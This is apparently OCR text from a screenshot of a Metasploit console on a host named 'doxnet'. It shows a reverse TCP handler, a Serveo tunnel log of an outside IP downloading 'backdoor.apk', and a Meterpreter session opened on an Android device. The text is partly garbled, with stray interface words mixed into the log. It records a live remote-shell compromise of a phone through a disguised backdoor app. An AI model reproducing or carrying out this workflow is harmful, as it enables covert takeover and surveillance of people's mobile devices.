 Applications Places Terminal Jul 11 18:16
root@doxnet: /home/doxnet
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
/home/doxnet
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:445
msf6 exploit(multi/handler) > [*] Sending stage (78188 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:445 -> 127.0.0.1:39140) at 2023-07-11 18:15:35 +0700
msf6 exploit(multi/handler) > sessions
from https://android.serveo.net
HTTP request from 171.4.248.54 to https://android.serveo.net/
HTTP request from 171.4.248.54 to https://android.serveo.net/backdoor.apk
Active sessions
===============
Announcing
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter dalvik/android u0_a76 @ localhost 127.0.0.1:445 -> 127.0.0.1:39140 (127.0.0.1)
Version
msf6 exploit(multi/handler) >
Latency
Web Interface
Forwarding
Connections